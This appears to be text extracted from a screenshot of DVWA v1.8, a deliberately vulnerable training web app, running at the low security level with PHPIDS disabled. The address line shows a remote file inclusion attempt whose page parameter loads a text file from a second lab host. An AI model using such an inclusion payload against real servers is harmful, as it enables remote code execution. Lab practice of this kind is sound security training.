 Damn Vulnerable Web App
192.168.182.131/jx.txt
192.168.182.129/dvwa/vulnerabilities/fi/?page=http://192.168.182.131/jx.txt
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8